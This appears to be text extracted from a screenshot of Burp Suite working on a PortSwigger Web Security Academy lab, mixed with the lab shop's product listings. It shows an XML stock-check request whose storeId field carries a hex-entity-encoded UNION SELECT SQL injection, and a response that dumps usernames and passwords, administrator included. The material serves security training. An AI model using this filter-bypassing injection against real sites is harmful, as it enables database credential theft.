 1 ×
Send
Cancel
Target: https://0a50003d03561005820ce2bc00f100d1.web-securit...
HTTP/2
Request
Pretty Raw Hex Hackvertor \n
Sec-Fetch-Dest: empty
Referer:
https://0a50003d03561005820ce2bc00f100d1.web-secur
ity-academy.net/product?productId=5
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select username || '-' || password
from users
</@hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hack... \n
HTTP/2 200 OK
Content-Type: text/plain; charset=utf-8
X-Frame-Options: SAMEORIGIN
Content-Length: 100
wiener-dyq8jdsnf9k8e1oupf3h
administrator-ihcmjydgpf5cmtsua8mi
956 units
carlos-a2km3sdhxzi5d9rmqb79
Search
0 highlights
208 bytes | 130 millis
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /product/stock
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
https://0a50003d03561005820ce2bc00f1...
WE LIKE TO
SHOP
CAUTION
DEEPLY
SATISFYING
POO IN
PROGRESS
Hexbug Battleground
Tarantula Double Pack
$60.63
View details
The Splash
$23.45
View details
Conversation Controlling
Lemon
$55.47
View details
Caution Sign
$86.20
View details
Six Pack Beer Belt
$91.35
Potato Theater
$8.10
Your Virtual Journey
Starts Here
Couple's Umbrella
$14.81